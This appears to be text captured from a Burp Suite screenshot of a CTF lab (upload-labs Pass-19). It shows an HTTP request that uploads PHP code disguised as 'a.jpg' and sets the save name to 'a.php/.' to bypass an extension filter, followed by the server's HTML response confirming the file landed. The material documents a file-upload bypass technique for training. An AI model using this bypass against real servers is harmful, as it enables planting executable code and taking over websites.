 Request
Pretty Raw Hex
\n
1 POST /Pass-19/index.php HTTP/1.1
2 Host: 1d9ab540-e84a-4057-82a7-1b93c93b0df4.node4.buuoj.cn:81
3 Content-Length: 412
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://1d9ab540-e84a-4057-82a7-1b93c93b0df4.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJcI5yG80cqTAJGRm
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://1d9ab540-e84a-4057-82a7-1b93c93b0df4.node4.buuoj.cn:81/Pass-19/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryJcI5yG80cqTAJGRm
16 Content-Disposition: form-data; name="upload_file"; filename="a.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo();
21 ?>
22
23 ------WebKitFormBoundaryJcI5yG80cqTAJGRm
24 Content-Disposition: form-data; name="save_name"
25
26 a.php/.
27 ------WebKitFormBoundaryJcI5yG80cqTAJGRm
28 Content-Disposition: form-data; name="submit"
29
30 上传
31 ------WebKitFormBoundaryJcI5yG80cqTAJGRm--
32
Response
Pretty Raw Hex Render
\n
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <p>
保存名称:<p>
63 <input class="input_text" type="text" name="save_name" value="
upload-19.jpg" />
<br/>
64 <input class="button" type="submit" name="submit" value="上传"/>
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/a.php/." width="250px" />
</div>
70 </li>
71 </ol>
72 </div>
73
74 </div>
75 <div id="footer">
76 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
77 </div>
78 <div class="mask">
</div>
79 <div class="dialog">
80 <div class="dialog-title">
提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">